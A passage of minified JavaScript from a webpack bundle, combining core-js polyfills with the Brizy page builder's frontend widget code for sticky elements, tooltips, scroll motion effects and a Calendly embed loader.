r=t(this);if(e)return r.nextHandler();if(r.done)return d(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:d(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=l(i,"return");return o?n(o,i):d(void 0,!0)}if(r.inner)try{f(r.inner.iterator,v)}catch(e){return f(i,y,e)}if(r.openIters)try{p(r.openIters,v)}catch(e){return f(i,y,e)}return i&&f(i,v),d(void 0,!0)}})},S=w(!0),_=w(!1);o(_,h,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?b:m,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,g(this,i)};return n.prototype=t?S:_,n}},8693:(e,t,r)=>{"use strict";var n=r(8612),i=r(8228).right,o=r(3152),a=r(6477);n({target:"Array",proto:!0,forced:!r(5207)&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(e){return i(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},8730:(e,t,r)=>{"use strict";var n=r(8473),i=r(1483),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r===u||r!==l&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},l=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},8761:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},8786:(e,t,r)=>{"use strict";var n,i,o,a,s=r(8612),c=r(9557),l=r(5207),u=r(5578),d=r(6589),f=r(1807),p=r(7914),h=r(1953),m=r(2277),b=r(7859),v=r(8120),y=r(1483),g=r(1704),w=r(6021),S=r(483),_=r(7007).set,z=r(553),E=r(1339),x=r(4193),A=r(5459),k=r(4483),O=r(2832),L=r(5502),P=r(1173),T="Promise",C=L.CONSTRUCTOR,I=L.REJECTION_EVENT,q=L.SUBCLASSING,j=k.getterFor(T),N=k.set,M=O&&O.prototype,R=O,B=M,D=u.TypeError,F=u.document,H=u.process,U=P.f,W=U,V=!!(F&&F.createEvent&&u.dispatchEvent),$="unhandledrejection",G=function(e){var t;return!(!g(e)||!y(t=e.then))&&t},Y=function(e,t){var r,n,i,o=t.value,a=1===t.state,s=a?e.ok:e.fail,c=e.resolve,l=e.reject,u=e.domain;try{s?(a||(2===t.rejection&&Z(t),t.rejection=1),!0===s?r=o:(u&&u.enter(),r=s(o),u&&(u.exit(),i=!0)),r===e.promise?l(new D("Promise-chain cycle")):(n=G(r))?f(n,r,c,l):c(r)):l(o)}catch(e){u&&!i&&u.exit(),l(e)}},J=function(e,t){e.notified||(e.notified=!0,z(function(){for(var r,n=e.reactions;r=n.get();)Y(r,e);e.notified=!1,t&&!e.rejection&&X(e)}))},K=function(e,t,r){var n,i;V?((n=F.createEvent("Event")).promise=t,n.reason=r,n.initEvent(e,!1,!0),u.dispatchEvent(n)):n={promise:t,reason:r},!I&&(i=u["on"+e])?i(n):e===$&&E("Unhandled promise rejection",r)},X=function(e){f(_,u,function(){var t,r=e.facade,n=e.value;if(Q(e)&&(t=x(function(){l?H.emit("unhandledRejection",n,r):K($,r,n)}),e.rejection=l||Q(e)?2:1,t.error))throw t.value})},Q=function(e){return 1!==e.rejection&&!e.parent},Z=function(e){f(_,u,function(){var t=e.facade;l?H.emit("rejectionHandled",t):K("rejectionhandled",t,e.value)})},ee=function(e,t,r){return function(n){e(t,n,r)}},te=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=2,J(e,!0))},re=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new D("Promise can't be resolved itself");var n=G(t);n?z(function(){var r={done:!1};try{f(n,t,ee(re,r,e),ee(te,r,e))}catch(t){te(r,t,e)}}):(e.value=t,e.state=1,J(e,!1))}catch(t){te({done:!1},t,e)}}};if(C&&(B=(R=function(e){w(this,B),v(e),f(n,this);var t=j(this);try{e(ee(re,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(n=function(e){N(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:null})}).prototype=p(B,"then",function(e,t){var r=j(this),n=U(S(this,R));return r.parent=!0,n.ok=!y(e)||e,n.fail=y(t)&&t,n.domain=l?H.domain:void 0,0===r.state?r.reactions.add(n):z(function(){Y(n,r)}),n.promise}),i=function(){var e=new n,t=j(e);this.promise=e,this.resolve=ee(re,t),this.reject=ee(te,t)},P.f=U=function(e){return e===R||e===o?new i(e):W(e)},!c&&y(O)&&M!==Object.prototype)){a=M.then,q||p(M,"then",function(e,t){var r=this;return new R(function(e,t){f(a,r,e,t)}).then(e,t)},{unsafe:!0});try{delete M.constructor}catch(e){}h&&h(M,B)}s({global:!0,constructor:!0,wrap:!0,forced:C},{Promise:R}),o=d.Promise,m(R,T,!1,!0),b(T)},8865:(e,t,r)=>{"use strict";var n,i,o=r(1807),a=r(4762),s=r(6261),c=r(6653),l=r(7435),u=r(7255),d=r(5290),f=r(4483).get,p=r(3933),h=r(4528),m=u("native-string-replace",String.prototype.replace),b=RegExp.prototype.exec,v=b,y=a("".charAt),g=a("".indexOf),w=a("".replace),S=a("".slice),_=(i=/b*/g,o(b,n=/a/,"a"),o(b,i,"a"),0!==n.lastIndex||0!==i.lastIndex),z=l.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(_||E||z||p||h)&&(v=function(e){var t,r,n,i,a,l,u,p=this,h=f(p),x=s(e),A=h.raw;if(A)return A.lastIndex=p.lastIndex,t=o(v,A,x),p.lastIndex=A.lastIndex,t;var k=h.groups,O=z&&p.sticky,L=o(c,p),P=p.source,T=0,C=x;if(O&&(L=w(L,"y",""),-1===g(L,"g")&&(L+="g"),C=S(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(P="(?: "+P+")",C=" "+C,T++),r=new RegExp("^(?:"+P+")",L)),E&&(r=new RegExp("^"+P+"$(?!\\s)",L)),_&&(n=p.lastIndex),i=o(b,O?r:p,C),O?i?(i.input=S(i.input,T),i[0]=S(i[0],T),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:_&&i&&(p.lastIndex=p.global?i.index+i[0].length:n),E&&i&&i.length>1&&o(m,i[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(i[a]=void 0)}),i&&k)for(i.groups=l=d(null),a=0;a<k.length;a++)l[(u=k[a])[0]]=i[u[1]];return i}),e.exports=v},8901:(e,t,r)=>{"use strict";var n=r(2293),i=r(6721);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},8992:(e,t,r)=>{"use strict";var n=r(1704),i=r(4483).get;e.exports=function(e){if(!n(e))return!1;var t=i(e);return!!t&&"RawJSON"===t.type}},8994:(e,t,r)=>{"use strict";var n=r(5578),i=r(8473),o=r(4762),a=r(6261),s=r(4544).trim,c=r(5870),l=o("".charAt),u=n.parseFloat,d=n.Symbol,f=d&&d.iterator,p=1/u(c+"-0")!=-1/0||f&&!i(function(){u(Object(f))});e.exports=p?function(e){var t=s(a(e)),r=u(t);return 0===r&&"-"===l(t,0)?-0:r}:u},9037:(e,t,r)=>{"use strict";var n=r(382),i=r(5835),o=r(7738);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},9102:(e,t,r)=>{"use strict";r(7192)},9105:(e,t,r)=>{"use strict";var n=r(4762),i=r(3005),o=r(6261),a=r(3312),s=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(e){return function(t,r){var n,u,d=o(a(t)),f=i(r),p=d.length;return f<0||f>=p?e?"":void 0:(n=c(d,f))<55296||n>56319||f+1===p||(u=c(d,f+1))<56320||u>57343?e?s(d,f):n:e?l(d,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},9217:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{some:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},9231:(e,t,r)=>{"use strict";var n=r(8612),i=r(1173);n({target:"Promise",stat:!0,forced:r(5502).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return(0,t.reject)(e),t.promise}})},9273:(e,t,r)=>{"use strict";var n=r(382),i=r(4914),o=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=s?function(e,t){if(i(e)&&!a(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},9425:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(4989),a=r(3312),s=r(6261),c=r(4522),l=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~l(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},9441:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},9461:(e,t,r)=>{"use strict";var n=r(5578).navigator,i=n&&n.userAgent;e.exports=i?String(i):""},9497:(e,t,r)=>{"use strict";var n=r(1409),i=r(4762),o=r(2278),a=r(4347),s=r(2293),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(s(e)),r=a.f;return r?c(t,r(e)):t}},9538:(e,t,r)=>{"use strict";var n=r(4762),i=r(5755),o=SyntaxError,a=parseInt,s=String.fromCharCode,c=n("".charAt),l=n("".slice),u=n(/./.exec),d={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},f=/^[\da-f]{4}$/i,p=/^[\u0000-\u001F]$/;e.exports=function(e,t){for(var r=!0,n="";t<e.length;){var h=c(e,t);if("\\"===h){var m=l(e,t,t+2);if(i(d,m))n+=d[m],t+=2;else{if("\\u"!==m)throw new o('Unknown escape sequence: "'+m+'"');var b=l(e,t+=2,t+4);if(!u(f,b))throw new o("Bad Unicode escape at: "+t);n+=s(a(b,16)),t+=4}}else{if('"'===h){r=!1,t++;break}if(u(p,h))throw new o("Bad control character in string literal at: "+t);n+=h,t++}}if(r)throw new o("Unterminated string at: "+t);return{value:n,end:t}}},9557:e=>{"use strict";e.exports=!1},9645:(e,t,r)=>{"use strict";var n=r(8612),i=r(3049);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},9651:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(3392),a=RangeError,s=String.fromCharCode,c=String.fromCodePoint,l=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new a(t+" is not a valid code point");r[i]=t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320)}return l(r,"")}})},9698:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(3005),a=r(2430),s=r(8067),c=r(8473),l=RangeError,u=String,d=Math.floor,f=i(s),p=i("".slice),h=i(1.1.toFixed),m=function(e,t,r){return 0===t?r:t%2==1?m(e,t-1,r*e):m(e*e,t/2,r)},b=function(e,t,r){for(var n=-1,i=r;++n<6;)i+=t*e[n],e[n]=i%1e7,i=d(i/1e7)},v=function(e,t){for(var r=6,n=0;--r>=0;)n+=e[r],e[r]=d(n/t),n=n%t*1e7},y=function(e){for(var t=6,r="";--t>=0;)if(""!==r||0===t||0!==e[t]){var n=u(e[t]);r=""===r?n:r+f("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:c(function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)})||!c(function(){h({})})},{toFixed:function(e){var t,r,n,i,s=a(this),c=o(e),d=[0,0,0,0,0,0],h="",g="0";if(c<0||c>20)throw new l("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return u(s);if(s<0&&(h="-",s=-s),s>1e-21)if(r=(t=function(e){for(var t=0,r=e;r>=4096;)t+=12,r/=4096;for(;r>=2;)t+=1,r/=2;return t}(s*m(2,69,1))-69)<0?s*m(2,-t,1):s/m(2,t,1),r*=4503599627370496,(t=52-t)>0){for(b(d,0,r),n=c;n>=7;)b(d,1e7,0),n-=7;for(b(d,m(10,n,1),0),n=t-1;n>=23;)v(d,1<<23),n-=23;v(d,1<<n),b(d,1,1),v(d,2),g=y(d)}else b(d,0,r),b(d,1<<-t,0),g=y(d)+f("0",c);return g=c>0?h+((i=g.length)<=c?"0."+f("0",c-i)+g:p(g,0,i-c)+"."+p(g,i-c)):h+g}})},9703:(e,t,r)=>{"use strict";var n=r(4914),i=r(943),o=r(1704),a=r(1)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},9736:(e,t,r)=>{"use strict";var n=r(1807),i=r(5755),o=r(4815),a=r(2771),s=r(6653),c=RegExp.prototype;e.exports=a.correct?function(e){return e.flags}:function(e){return a.correct||!o(c,e)||i(e,"flags")?e.flags:n(s,e)}},9858:(e,t,r)=>{"use strict";var n=r(8612),i=r(1916),o=r(922);n({target:"Set",proto:!0,real:!0,forced:!r(5242)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},9930:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("forEach",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{forEach:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;o(t,function(t){e(t,r++)},{IS_RECORD:!0})}})}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};r.r(e),r.d(e,{ScrollMotions:()=>y,Sticky:()=>f,Tooltip:()=>A});var t={};r.r(t),r.d(t,{Calendly:()=>k,Carousel:()=>Re,Chart:()=>mn,Flipbox:()=>Gr,ImageGallery:()=>We,InstagramFeed:()=>Yr,LinkedinFeed:()=>Jr,Lottie:()=>ht,Menu:()=>Vt,Posts:()=>vn,RichText:()=>bn,SectionHeader:()=>$t,Switcher:()=>Gt,TableOfContents:()=>Ir,VideoPlaylist:()=>yr,WOOAddToCart:()=>yn,WOOCart:()=>Sn});var n={};r.r(n),r.d(n,{AnimatedHeadline:()=>Un,Animation:()=>zn,Background:()=>Si,Comments:()=>_i,Facebook:()=>xi,HoverAnimation:()=>En,Link:()=>Li,Select:()=>zi,Sticky:()=>f,Twitter:()=>Ci});var i={};r.r(i),r.d(i,{de:()=>Ni,en:()=>Mi,es:()=>Ri,fr:()=>Bi,it:()=>Di,nl:()=>Fi,ru:()=>Hi});var o={};r.r(o),r.d(o,{Accordion:()=>Ii,AddToCart:()=>jc,Alert:()=>qi,Audio:()=>ji,Countdown:()=>Ui,Countdown2:()=>Vi,Counter:()=>Xi,EcwidAddToCart:()=>Sa,EcwidCart:()=>ca,EcwidFavorites:()=>fa,EcwidMyAccount:()=>pa,EcwidProduct:()=>ha,EcwidProducts:()=>ma,EcwidSearch:()=>ya,EcwidShoppingBag:()=>ba,FileUpload:()=>cs,Form:()=>Oa,Form2:()=>Za,Image:()=>us,Login:()=>Ts,Map:()=>Cs,MinistryBrandsArticleDetail:()=>nc,MinistryBrandsArticleFeatured:()=>ic,MinistryBrandsArticleLayout:()=>Zs,MinistryBrandsArticleList:()=>rc,MinistryBrandsEventCalendar:()=>Bs,MinistryBrandsEventDetail:()=>Ds,MinistryBrandsEventLayout:()=>Hs,MinistryBrandsGroupDetail:()=>Us,MinistryBrandsGroupLayout:()=>Ws,MinistryBrandsGroupSlider:()=>Vs,MinistryBrandsSermonDetail:()=>$s,MinistryBrandsSermonFeatured:()=>Gs,MinistryBrandsSermonLayout:()=>Ys,MinistryBrandsSermonList:()=>Js,MinistryBrandsStaffDetail:()=>tc,MinistryBrandsStaffFeatured:()=>Xs,MinistryBrandsStaffLayout:()=>ec,MinistryBrandsStaffList:()=>Qs,ProgressBar:()=>lc,Protected:()=>uc,Quantity:()=>Bc,ResetPassword:()=>vc,Section:()=>yc,SectionPopup:()=>gc,SectionPopup2:()=>Ic,ShareButton:()=>zl,Story:()=>rl,Tabs:()=>il,Translation:()=>al,Variant:()=>tl,Video:()=>dl});r(3617),r(9930);const a=jQuery;var s=r.n(a);r(7834),r(5724);const c={events:["load","scroll"],listeners:[],framePending:!1,addEvents(){this.notifyListeners=this.notifyListeners.bind(this),this.events.forEach(e=>{window.addEventListener(e,this.notifyListeners)})},removeEvents(){this.events.forEach(e=>{window.removeEventListener(e,this.notifyListeners)})},addListener(e){0===this.listeners.length&&this.addEvents(),this.listeners.push(e)},removeListener(e){this.listeners.splice(this.listeners.indexOf(e),1),0===this.listeners.length&&this.removeEvents()},notifyListeners(){this.framePending||(requestAnimationFrame(()=>{this.framePending=!1,this.listeners.forEach(e=>e())}),this.framePending=!0)}};window,document;let l="brzSticky",u={type:"animated",refNode:function(){throw Error("brzSticky refNode must be specified")},onStickyChange:function(){}};function d(e,t){this.element=e,this.settings=s().extend({},u,t),this._defaults=u,this._name=l,this.init()}function f(){}s().extend(d.prototype,{init:function(){this.isSticky=!1,c.addListener(this.checkSticky.bind(this))},checkSticky:function(){let e=this.settings.type,t=this.settings.refNode.call(this.element),r=this.element.ownerDocument.defaultView.scrollY,n=t.getBoundingClientRect(),i="animated"===e?-n.top>=n.height:n.top<=0;i!==this.isSticky&&r>=0&&(this.isSticky=i,this.settings.onStickyChange.call(this.element,this.isSticky))}}),s().fn[l]=function(e){return this.each(function(){s().data(this,"plugin_"+l)||s().data(this,"plugin_"+l,new d(this,e))})};let p=()=>window.BrizyLibs||{},h=()=>window.BrizyProLibs||{};r(518),r(7227),r(6968),r(5021),r(3062),r(6184);const m=e=>JSON.parse(decodeURIComponent(e)),b=e=>{try{return m(e)}catch(e){}};let v=e=>{if(e)return m(e)};function y(e){let{Motions:t}=p(),{ImagesLoaded:r}=h(),n=e.get(0);t&&n&&n.querySelectorAll(".brz-motion--effects").forEach(e=>{let{motionScrollVertical:n,motionScrollHorizontal:i,motionScrollTransparency:o,motionScrollRotate:a,motionScrollScale:s,motionScrollBlur:c,motionMouseTrack:l,motionMouseFit:u,motionResponsive:d}=e.dataset,{scroll:f,mouse:p}=(e=>{let{scrollVertical:t,scrollHorizontal:r,scrollTransparency:n,scrollRotate:i,scrollScale:o,scrollBlur:a,mouseTrack:s,mouseFit:c}=e,l=[],u=[];if(t){let{scrollStep:e,direction:r,viewport:n}=t;l.push({type:"vertical",scrollStep:Number(null!=e?e:1),direction:r,viewport:n})}if(r){let{scrollStep:e,direction:t,viewport:n}=r;l.push({type:"horizontal",scrollStep:Number(null!=e?e:1),direction:t,viewport:n})}if(n){let{scrollStep:e,direction:t,viewport:r}=n;l.push({type:"transparency",scrollStep:Number(null!=e?e:1),direction:t,viewport:r})}if(i){let{scrollStep:e,direction:t,viewport:r,xPosition:n="center",yPosition:o="center"}=i;l.push({type:"rotate",scrollStep:Number(null!=e?e:1),viewport:r,direction:t,xPosition:n,yPosition:o})}if(o){let{scrollStep:e,direction:t,viewport:r,xPosition:n="center",yPosition:i="center"}=o;l.push({type:"scale",scrollStep:Number(null!=e?e:1),direction:t,xPosition:n,yPosition:i,viewport:r})}if(a){let{scrollStep:e,direction:t,viewport:r}=a;l.push({type:"blur",scrollStep:Number(null!=e?e:1),direction:t,viewport:r})}if(s){let{type:e,distance:t,direction:r}=s;u.push({type:e,direction:r,distance:t})}if(c){let{type:e,distance:t,direction:r}=c;u.push({type:e,direction:r,distance:t})}return{mouse:u,scroll:l}})({scrollVertical:v(n),scrollHorizontal:v(i),scrollTransparency:v(o),scrollRotate:v(a),scrollScale:v(s),scrollBlur:v(c),mouseTrack:v(l),mouseFit:v(u)}),h={scroll:f,mouse:p,responsive:v(d)};if(r)r(e,()=>{let r=new t(e,h);window.Brz.on("elements.gallery.changed",t=>{e.contains(t)&&r.arrange()})});else{let r=new t(e,h);window.Brz.on("elements.gallery.changed",t=>{e.contains(t)&&r.arrange()})}})}r(3687);const g=e=>{switch(typeof e){case"string":return e;case"number":return isNaN(e)?void 0:e.toString();default:return}},w=(e,t)=>t?"data-brz-translatable-".concat(e):"data-brz-".concat(e),S=e=>{let{name:t,value:r,translatable:n}=e,i=w(t,n),o=g(r);return void 0===o?"[".concat(i,"]"):"[".concat(i,"=").concat(o,"]")};r(4962),r(2367);var _=r(7625);function z(e){e.stopPropagation()}function E(e,t){e.setOptions(e=>{var r,n,i;return n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},e),i=i={modifiers:[...null!=(r=e.modifiers)?r:[],{name:"eventListeners",enabled:t}]},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n})}function x(e,t,r,n){var i,o,a;let{CreatePopper:s}=h();if(!s)return;let c=!1,{attributes:l}=null!=n?n:{},{tooltipTrigger:u,offset:d,placement:f}=null!=l?l:{},p=t.getAttribute(w("tooltip-offset")),m=null!=(i=null!=d?d:_.Num.read(p))?i:0,b=null!=(o=null!=f?f:t.getAttribute(w("tooltip-placement")))?o:"top",v=null!=(a=null!=u?u:t.getAttribute(w("tooltip-trigger")))?a:"hover";"ontouchstart"in window&&"hover"===v&&(v="click");let y=s(e,t,{placement:b,modifiers:[{name:"arrow",options:{element:r}},{name:"preventOverflow",options:{boundary:"viewport"}},{name:"flip",options:{fallbackPlacements:["auto","auto-start","auto-end"]}},{name:"offset",options:{offset:[0,m]}}]});function g(){if(!t)return;let{beforeOpen:e}=null!=n?n:{};e&&e(),t.hasAttribute("data-show")||(t.setAttribute("data-show",""),E(y,!0),y.update()),c=!0}function S(){t&&(t.hasAttribute("data-show")&&(t.removeAttribute("data-show"),E(y,!1)),c=!1)}"hover"===v?(e.addEventListener("mouseenter",g),e.addEventListener("mouseleave",S)):"click"===v&&(e.addEventListener("click",function(){c?S():g()}),document.addEventListener("click",function(r){e.contains(r.target)||!t||t.contains(r.target)||S()}),t.addEventListener("click",z),e.addEventListener("click",z))}function A(e){let t=e.get(0);t&&t.querySelectorAll(".brz-tooltip").forEach(e=>{let t=e.querySelector(".brz-tooltip--arrow"),r=e.getAttribute(w("element-id")),n="[".concat(w("tooltip-wrapper-id"),"=").concat(r,"]"),i=e.parentElement;if(!i)return;let o=i.querySelector(n);e&&t&&o&&x(o,e,t)})}const k=e=>{let t=e.get(0);if(!t)return;let r=t.querySelectorAll(".brz-calendly");r.length&&(((e,t)=>{if(e.getElementById(t))return;let r=e.createElement("script");r.setAttribute("id",t),r.setAttribute("async","true"),r.setAttribute("src","https://assets.calendly.com/assets/external/widget.js"),e.body.appendChild(r)})(document,"brz-calendly-wjs"),r.forEach(e=>{let t=e.getAttribute("data-url");if(t){let r=document.createElement("div");r.setAttribute("data-url",t),r.className="calendly-inline-widget",null==e||e.appendChild(r)}}))};r(3242),r(5214),r(6281),r(9425),r(2729),r(3991);function O(e){return null!==e&&("object"==typeof e||"function"==typeof e)}function L(e){return e}const P=/^(?:0|[1-9]\d*)$/;function T(e,t=Number.MAX_SAFE_INTEGER){switch(typeof e){case"number":return Number.isInteger(e)&&e>=0&&e<t;case"symbol":return!1;case"string":return P.test(e)}}function C(e){return null!=e&&"function"!=typeof e&&function(e){return Number.isSafeInteger(e)&&e>=0}(e.length)}function I(e,t){return e===t||Number.isNaN(e)&&Number.isNaN(t)}function q(e){switch(typeof e){case"number":case"symbol":return!1;case"string":return e.includes(".")||e.includes("[")||e.includes("]")}}function j(e){return Object.is(e,-0)?"-0":e.toString()}function N(e){const t=[],r=e.length;if(0===r)return t;let n=0,i="",o="",a=!1;for(46===e.charCodeAt(0)&&(t.push(""),n++);n<r;){const s=e[n];o?"\\"===s&&n+1<r?(n++,i+=e[n]):s===o?o="":i+=s:a?'"'===s||"'"===s?o=s:"]"===s?(a=!1,t.push(i),i=""):i+=s:"["===s?(a=!0,i&&(t.push(i),i="")):"."===s?i&&(t.push(i),i=""):i+=s,n++}return i&&t.push(i),t}function M(e,t,r){if(null==e)return r;switch(typeof t){case"string":{const n=e[t];return void 0===n?q(t)?M(e,N(t),r):r:n}case"number":case"symbol":{"number"==typeof t&&(t=j(t));const n=e[t];return void 0===n?r:n}default:{if(Array.isArray(t))return function(e,t,r){if(0===t.length)return r;let n=e;for(let e=0;e<t.length;e++){if(null==n)return r;n=n[t[e]]}if(void 0===n)return r;return n}(e,t,r);const n=e[t=Object.is(t?.valueOf(),-0)?"-0":String(t)];return void 0===n?r:n}}}function R(e){return null==e||"object"!=typeof e&&"function"!=typeof e}function B(e,t){if(t===e)return!0;switch(typeof t){case"object":{if(null==t)return!0;const r=Object.keys(t);if(null==e)return 0===r.length;if(Array.isArray(t))return D(e,t);if(t instanceof Map)return function(e,t){if(0===t.size)return!0;if(!(e instanceof Map))return!1;for(const[r,n]of t.entries())if(!B(e.get(r),n))return!1;return!0}(e,t);if(t instanceof Set)return function(e,t){if(0===t.size)return!0;if(!(e instanceof Set))return!1;return D([...e],[...t])}(e,t);for(let n=0;n<r.length;n++){const i=r[n];if(!R(e)&&!(i in e))return!1;if(void 0===t[i]&&void 0!==e[i])return!1;if(null===t[i]&&null!==e[i])return!1;if(!B(e[i],t[i]))return!1}return!0}case"function":return Object.keys(t).length>0&&B(e,{...t});default:return O(e)?!t:I(e,t)}}function D(e,t){if(0===t.length)return!0;if(!Array.isArray(e))return!1;const r=new Set;for(let n=0;n<t.length;n++){const i=t[n],o=e.findIndex((e,t)=>B(e,i)&&!r.has(t));if(-1===o)return!1;r.add(o)}return!0}function F(e){return Object.getOwnPropertySymbols(e).filter(t=>Object.prototype.propertyIsEnumerable.call(e,t))}function H(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}const U="[object RegExp]",W="[object String]",V="[object Number]",$="[object Boolean]",G="[object Arguments]",Y="[object Symbol]",J="[object Date]",K="[object Map]",X="[object Set]",Q="[object Array]",Z="[object ArrayBuffer]",ee="[object Object]",te="[object DataView]",re="[object Uint8Array]",ne="[object Uint8ClampedArray]",ie="[object Uint16Array]",oe="[object Uint32Array]",ae="[object Int8Array]",se="[object Int16Array]",ce="[object Int32Array]",le="[object Float32Array]",ue="[object Float64Array]";function de(e,t,r,n=new Map,i=void 0){const o=i?.(e,t,r,n);if(null!=o)return o;if(R(e))return e;if(n.has(e))return n.get(e);if(Array.isArray(e)){const t=new Array(e.length);n.set(e,t);for(let o=0;o<e.length;o++)t[o]=de(e[o],o,r,n,i);return Object.hasOwn(e,"index")&&(t.index=e.index),Object.hasOwn(e,"input")&&(t.input=e.input),t}if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const t=new RegExp(e.source,e.flags);return t.lastIndex=e.lastIndex,t}if(e instanceof Map){const t=new Map;n.set(e,t);for(const[o,a]of e)t.set(o,de(a,o,r,n,i));return t}if(e instanceof Set){const t=new Set;n.set(e,t);for(const o of e)t.add(de(o,void 0,r,n,i));return t}if("undefined"!=typeof Buffer&&Buffer.isBuffer(e))return e.subarray();if(a=e,ArrayBuffer.isView(a)&&!(a instanceof DataView)){const t=new(Object.getPrototypeOf(e).constructor)(e.length);n.set(e,t);for(let o=0;o<e.length;o++)t[o]=de(e[o],o,r,n,i);return t}var a;if(e instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&e instanceof SharedArrayBuffer)return e.slice(0);if(e instanceof DataView){const t=new DataView(e.buffer.slice(0),e.byteOffset,e.byteLength);return n.set(e,t),fe(t,e,r,n,i),t}if("undefined"!=typeof File&&e instanceof File){const t=new File([e],e.name,{type:e.type});return n.set(e,t),fe(t,e,r,n,i),t}if(e instanceof Blob){const t=new Blob([e],{type:e.type});return 